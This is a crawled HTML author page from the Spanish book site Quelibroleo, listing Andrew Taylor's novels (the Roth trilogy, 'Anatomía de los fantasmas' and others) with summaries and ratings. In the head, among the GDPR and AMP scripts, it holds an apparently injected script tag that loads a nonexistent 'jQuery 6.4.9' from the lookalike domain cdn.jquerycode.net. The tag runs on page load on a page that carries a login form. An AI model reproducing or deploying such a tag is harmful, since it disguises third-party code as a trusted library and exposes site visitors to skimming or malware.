

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/autores/taylor-andrew
body_size: 10937
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="jw0mqecNlvmW7kz3w1HgXWuCb8LG26hujht1sGjF">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/autores/taylor-andrew">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/autores/taylor-andrew" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "jw0mqecNlvmW7kz3w1HgXWuCb8LG26hujht1sGjF";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/autores/taylor-andrew', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="jw0mqecNlvmW7kz3w1HgXWuCb8LG26hujht1sGjF">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="jw0mqecNlvmW7kz3w1HgXWuCb8LG26hujht1sGjF">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/taylor-andrew?sort=titulo&page=1">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/taylor-andrew?sort=puntuacion&page=1">Nota media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/taylor-andrew?sort=votos&page=1">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/taylor-andrew?sort=criticas&page=1">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/taylor-andrew?sort=fecha&page=1">Fecha de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Autores
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/anatomia-de-los-fantasmas" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1432121851.jpg" alt="Portada de ANATOMÍA DE LOS FANTASMAS" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/anatomia-de-los-fantasmas"><span><b>ANATOMÍA DE LOS FANTASMAS</b></span></a>
                <small><a href="https://quelibroleo.com/autores/taylor-andrew">TAYLOR, ANDREW</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen128728"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen128728" role="tabpanel">
								<div class="text">
																		<p>1786, Cambridge. Tras afirmar que había visto merodeando por el College de Jerusalén al fantasma de Sylvia Whichcote, Frank Oldershaw fue acusado de visiones desequilibradas y reacción violenta, y lo encerraron. Desesperada por salvar la reputación de su hijo, Lady Anne Oldershaw contrata a John Hol...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/anatomia-de-los-fantasmas#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/anatomia-de-los-fantasmas">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/anatomia-de-los-fantasmas#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/trilogia-roth-las-cuatro-ultimas-cosas-el-juicio-ajeno-y-oficio-de-difuntos" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1310124601.jpg" alt="Portada de TRILOGÍA ROTH. Las cuatro últimas cosas, El juicio ajeno y Oficio de difuntos" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/trilogia-roth-las-cuatro-ultimas-cosas-el-juicio-ajeno-y-oficio-de-difuntos"><span><b>TRILOGÍA ROTH. Las cuatro últimas cosas, El juicio ajeno y Oficio de difuntos</b></span></a>
                <small><a href="https://quelibroleo.com/autores/taylor-andrew">TAYLOR, ANDREW</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen35764"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen35764" role="tabpanel">
								<div class="text">
																		<p>En la Trilogía Roth, Andrew Taylor explora, como un minucioso arqueólogo, los demonios del pasado para desenterrar las intrincadas raíces de un presente de horror, sexo, violencia y religión. Roth acaba por ser para el lector no tanto un pueblecito junto a Londres como un suburbial estado de ánimo e...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/trilogia-roth-las-cuatro-ultimas-cosas-el-juicio-ajeno-y-oficio-de-difuntos#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/trilogia-roth-las-cuatro-ultimas-cosas-el-juicio-ajeno-y-oficio-de-difuntos">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/trilogia-roth-las-cuatro-ultimas-cosas-el-juicio-ajeno-y-oficio-de-difuntos#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/oficio-de-difuntos-trilogia-roth-iii" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788435009805.jpg" alt="Portada de OFICIO DE DIFUNTOS. Trilogía Roth III" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/oficio-de-difuntos-trilogia-roth-iii"><span><b>OFICIO DE DIFUNTOS. Trilogía Roth III</b></span></a>
                <small><a href="https://quelibroleo.com/autores/taylor-andrew">TAYLOR, ANDREW</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen6193"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen6193" role="tabpanel">
								<div class="text">
																		<p>Oficio de difuntos, cierra la trilogía Roth situando al lector a finales de los años cincuenta del siglo XX, y sigue los pasos de Wendy Appleyard cuando, tras cinco años de matrimonio, abandona a su marido Henry para establecerse con su vieja amiga Janet en la catedral de Rosington para ocuparse de...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/oficio-de-difuntos-trilogia-roth-iii#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/oficio-de-difuntos-trilogia-roth-iii">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/oficio-de-difuntos-trilogia-roth-iii#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/el-mundo-de-gerard-mercator-el-cartografo-que-revoluciono-la-geografia" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1314950380.jpg" alt="Portada de EL MUNDO DE GERARD MERCATOR. El cartógrafo que revolucionó la Geografía" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/el-mundo-de-gerard-mercator-el-cartografo-que-revoluciono-la-geografia"><span><b>EL MUNDO DE GERARD MERCATOR. El cartógrafo que revolucionó la Geografía</b></span></a>
                <small><a href="https://quelibroleo.com/autores/taylor-andrew">TAYLOR, ANDREW</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen36779"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen36779" role="tabpanel">
								<div class="text">
																		<p>Mientras los grandes exploradores llegaban con asombrosas y extravagantes historias del Nuevo Mundo, los estudiosos batallaban con el problema de representar los territorios descubiertos en una simple hoja de papel. Estaba en juego la vida de miles de navegantes y las riquezas de las naciones. Hubo...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-mundo-de-gerard-mercator-el-cartografo-que-revoluciono-la-geografia#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/el-mundo-de-gerard-mercator-el-cartografo-que-revoluciono-la-geografia">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/el-mundo-de-gerard-mercator-el-cartografo-que-revoluciono-la-geografia#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard4 -->
						<div id='quelibroleo.com_billboard4'></div>
						<!-- End div for quelibroleo.com_billboard4 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/el-juicio-ajeno-trilogia-roth-ii" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788435009799.jpg" alt="Portada de EL JUICIO AJENO. Trilogía Roth II" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/el-juicio-ajeno-trilogia-roth-ii"><span><b>EL JUICIO AJENO. Trilogía Roth II</b></span></a>
                <small><a href="https://quelibroleo.com/autores/taylor-andrew">TAYLOR, ANDREW</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen6194"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen6194" role="tabpanel">
								<div class="text">
																		<p>En Appleyard, un suburbio de Londres que antaño fuera un pueblo, la macabra muerte de un gato, alborota la paz de sus habitantes, ya que algunos de ellos ven en ello una advertencia. Pero no tardan en surgir nuevos enigmas, con la llegada de una extraña pareja que se presentan como hermanos a una se...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-juicio-ajeno-trilogia-roth-ii#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6,5
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/el-juicio-ajeno-trilogia-roth-ii">2
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/el-juicio-ajeno-trilogia-roth-ii#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/un-crimen-imperdonable" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788435009324.JPG" alt="Portada de UN CRIMEN IMPERDONABLE" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/un-crimen-imperdonable"><span><b>UN CRIMEN IMPERDONABLE</b></span></a>
                <small><a href="https://quelibroleo.com/autores/taylor-andrew">TAYLOR, ANDREW</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen6191"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen6191" role="tabpanel">
								<div class="text">
																		<p>Thomas Shield, veterano de Waterloo, acepta un empleo como profesor en una escuela privada en la que tendrá como alumnos a Charles Fant y Edgar Allan Poe, pero cuando el padre de Charles, Henry, aparece asesinado junto a su amante Sophia Marpool, Shield se revela como un investigador aficionado, lo...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/un-crimen-imperdonable#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
